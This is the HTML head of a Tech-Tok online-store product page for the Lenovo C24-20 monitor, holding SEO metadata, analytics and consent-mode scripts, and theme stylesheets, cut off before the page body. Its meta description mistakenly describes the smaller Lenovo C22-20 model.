

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tech-tok.ae/product/lenovo-c24-20-238-fhd-1920x1080px-169-75-hz-va-wled-lcd/
body_size: 84213
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://tech-tok.ae/xmlrpc.php">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager by PYS -->
    <script data-cfasync="false" data-pagespeed-no-defer>
	    window.dataLayerPYS = window.dataLayerPYS || [];
	</script>
<!-- End Google Tag Manager by PYS -->
<!-- Google Tag Manager by PYS -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var pys_datalayer_name = "dataLayer";
	window.dataLayer = window.dataLayer || [];</script> 
<!-- End Google Tag Manager by PYS -->
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = 0;
	const gtm4wp_currency = 'AED';
	const gtm4wp_product_per_impression = 10;
	const gtm4wp_clear_ecommerce = false;
	const gtm4wp_datalayer_max_timeout = 2000;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><!-- Google tag (gtag.js) consent mode dataLayer added by Site Kit -->
<script type="text/javascript" id="google_gtagjs-js-consent-mode-data-layer">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayerPYS.push(arguments);}
gtag('consent', 'default', {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});
window._googlesitekitConsentCategoryMap = {"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};
window._googlesitekitConsents = {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500};
/* ]]> */
</script>
<!-- End Google tag (gtag.js) consent mode dataLayer added by Site Kit -->

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Lenovo C24-20 - 23,8&quot; FHD 1920x1080px (16:9) 75 Hz VA WLED LCD | Tech-Tok</title>
	<link rel="canonical" href="https://tech-tok.ae/product/lenovo-c24-20-238-fhd-1920x1080px-169-75-hz-va-wled-lcd/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Lenovo C24-20 - 23,8&quot; FHD 1920x1080px (16:9) 75 Hz VA WLED LCD | Tech-Tok" />
	<meta property="og:description" content="The 21.5-inch display in the Lenovo C22-20 is a WLED backlit, 1920x1800 HD, TN panel that supports 16.7M colors, covering 72% of the NTSC gamut  As a monitor that is likely to be used in various roles in offices and homes, it comes with both HDMI and VGA ports, ensuring down-compatibility with legacy systems  It has a 16:9 aspect ratio with 200 Nits Brightness supporting 16.7 Million colors  It also has a 5ms response time for smooth visuals. It is TÜV certified, meaning less strain on the eyes through long workdays" />
	<meta property="og:url" content="https://tech-tok.ae/product/lenovo-c24-20-238-fhd-1920x1080px-169-75-hz-va-wled-lcd/" />
	<meta property="og:site_name" content="Tech-Tok" />
	<meta property="article:publisher" content="https://www.facebook.com/tech.tok.me" />
	<meta property="article:modified_time" content="2024-09-06T14:25:57+00:00" />
	<meta property="og:image" content="http://tech-tok.ae/wp-content/uploads/2024/06/Lenovo-C24-20-1.webp" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="800" />
	<meta property="og:image:type" content="image/webp" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://tech-tok.ae/product/lenovo-c24-20-238-fhd-1920x1080px-169-75-hz-va-wled-lcd/","url":"https://tech-tok.ae/product/lenovo-c24-20-238-fhd-1920x1080px-169-75-hz-va-wled-lcd/","name":"Lenovo C24-20 - 23,8\" FHD 1920x1080px (16:9) 75 Hz VA WLED LCD | Tech-Tok","isPartOf":{"@id":"https://tech-tok.ae/#website"},"primaryImageOfPage":{"@id":"https://tech-tok.ae/product/lenovo-c24-20-238-fhd-1920x1080px-169-75-hz-va-wled-lcd/#primaryimage"},"image":{"@id":"https://tech-tok.ae/product/lenovo-c24-20-238-fhd-1920x1080px-169-75-hz-va-wled-lcd/#primaryimage"},"thumbnailUrl":"https://tech-tok.ae/wp-content/uploads/2024/06/Lenovo-C24-20-1.webp","datePublished":"2024-06-11T12:37:35+00:00","dateModified":"2024-09-06T14:25:57+00:00","breadcrumb":{"@id":"https://tech-tok.ae/product/lenovo-c24-20-238-fhd-1920x1080px-169-75-hz-va-wled-lcd/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://tech-tok.ae/product/lenovo-c24-20-238-fhd-1920x1080px-169-75-hz-va-wled-lcd/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://tech-tok.ae/product/lenovo-c24-20-238-fhd-1920x1080px-169-75-hz-va-wled-lcd/#primaryimage","url":"https://tech-tok.ae/wp-content/uploads/2024/06/Lenovo-C24-20-1.webp","contentUrl":"https://tech-tok.ae/wp-content/uploads/2024/06/Lenovo-C24-20-1.webp","width":800,"height":800,"caption":"Lenovo C24-20"},{"@type":"BreadcrumbList","@id":"https://tech-tok.ae/product/lenovo-c24-20-238-fhd-1920x1080px-169-75-hz-va-wled-lcd/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://tech-tok.ae/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://tech-tok.ae/shop/"},{"@type":"ListItem","position":3,"name":"Lenovo C24-20 &#8211; 23,8&#8243; FHD 1920x1080px (16:9) 75 Hz VA WLED LCD"}]},{"@type":"WebSite","@id":"https://tech-tok.ae/#website","url":"https://tech-tok.ae/","name":"https://tech-tok.ae","description":"Welcome to Tech-Tok.com","publisher":{"@id":"https://tech-tok.ae/#organization"},"alternateName":"https://tech-tok.ae","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://tech-tok.ae/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://tech-tok.ae/#organization","name":"Tech-Tok","url":"https://tech-tok.ae/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://tech-tok.ae/#/schema/logo/image/","url":"http://tech-tok.ae/wp-content/uploads/2024/05/Tech-Tok-Variation-GMB-scaled.jpg","contentUrl":"http://tech-tok.ae/wp-content/uploads/2024/05/Tech-Tok-Variation-GMB-scaled.jpg","width":2546,"height":2560,"caption":"Tech-Tok"},"image":{"@id":"https://tech-tok.ae/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/tech.tok.me"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//checkout.tabby.ai' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Tech-Tok &raquo; Feed" href="https://tech-tok.ae/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tech-Tok &raquo; Comments Feed" href="https://tech-tok.ae/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tech-Tok &raquo; Lenovo C24-20 &#8211; 23,8&#8243; FHD 1920x1080px (16:9) 75 Hz VA WLED LCD Comments Feed" href="https://tech-tok.ae/product/lenovo-c24-20-238-fhd-1920x1080px-169-75-hz-va-wled-lcd/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://tech-tok.ae/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftech-tok.ae%2Fproduct%2Flenovo-c24-20-238-fhd-1920x1080px-169-75-hz-va-wled-lcd%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://tech-tok.ae/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftech-tok.ae%2Fproduct%2Flenovo-c24-20-238-fhd-1920x1080px-169-75-hz-va-wled-lcd%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://tech-tok.ae/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='pi-edd_dummy-handle-inline-css' type='text/css'>

            .pi-edd{
                display:block;
                width:100%;
                text-align:center;
                margin-top:5px;
                margin-bottom:5px;
                font-size:12px;
                border-radius:6px;
            }

            .pi-edd:empty{
                display:none;
            }

            .pi-edd-show{
                display:block;
            }

            .pi-edd-short-code-show{
                display:inline-block;
            }

            .pi-edd-hide{
                display:none;
            }

            .pi-edd span{
                font-weight:bold;
            }

            .pi-edd-product, .pi-edd-ajax{
                background:#f0947e;
                color:#ffffff;
                padding: 6px 6px;
                margin-top:1rem;
                margin-bottom:1rem;
                clear:both;
                text-align:center;
                font-size:12px;
                border-top: 1px solid #cccccc; border-right: 1px solid #cccccc; border-bottom: 1px solid #cccccc; border-left: 1px solid #cccccc; 
                border-radius: 6px 6px 6px 6px;
            }

            .pi-edd-loop{
                background:#f0947e;
                color:#ffffff;
                padding: 6px 6px;
                text-align:center;
                font-size:12px;
                border-top: 1px solid #cccccc; border-right: 1px solid #cccccc; border-bottom: 1px solid #cccccc; border-left: 1px solid #cccccc; 
                border-radius: 6px 6px 6px 6px;
            }

            .pi-edd-loop-ajax{
                width:100%;
            }

            .pi-edd.pi-edd-cart{
                background:#f0947e;
                color:#ffffff;
                padding: 6px 6px;
                text-align:left;
                display:block;
                width:auto;
                font-size:12px;
                border-top: 1px solid #cccccc; border-right: 1px solid #cccccc; border-bottom: 1px solid #cccccc; border-left: 1px solid #cccccc; 
                border-radius: 6px 6px 6px 6px;
            }

            .pi-edd-icon{
                display:inline-block !important;
                margin:0 7px;
                vertical-align:middle;
            }

            .pi-loading{
                background: url(https://tech-tok.ae/wp-content/plugins/estimate-delivery-date-for-woocommerce-pro//public/img/loading.gif) #ccc no-repeat 0 0;
                background-size: cover;
                color:transparent !important;
            }

            .pi-loading:empty{
                display: block !important;
                padding:15px;
            }
        
/*# sourceURL=pi-edd_dummy-handle-inline-css */
</style>
<link rel='stylesheet' id='paymob-css-css' href='https://tech-tok.ae/wp-content/plugins/paymob-for-woocommerce/assets/css/paymob.css?ver=4.0.6' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://tech-tok.ae/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.8' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5_shims-css' href='https://tech-tok.ae/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/@fortawesome/fontawesome-free/css/v4-shims.min.css?ver=7.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-style-base-css' href='https://tech-tok.ae/wp-content/themes/woodmart/css/parts/base.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-helpers-wpb-elem-css' href='https://tech-tok.ae/wp-content/themes/woodmart/css/parts/helpers-wpb-elem.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css' href='https://tech-tok.ae/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-css' href='https://tech-tok.ae/wp-content/themes/woodmart/css/parts/int-wpb-base.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-deprecated-css' href='https://tech-tok.ae/wp-content/themes/woodmart/css/parts/int-wpb-base-deprecated.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://tech-tok.ae/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://tech-tok.ae/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-block-notices-css' href='https://tech-tok.ae/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://tech-tok.ae/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-free-progress-bar-css' href='https://tech-tok.ae/wp-content/themes/woodmart/css/parts/woo-opt-free-progress-bar.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-progress-bar-css' href='https://tech-tok.ae/wp-content/themes/woodmart/css/parts/woo-mod-progress-bar.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-base-css' href='https://tech-tok.ae/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-stock-status-css' href='https://tech-tok.ae/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css?ver=8.3.9' type='text/css' media='all' />
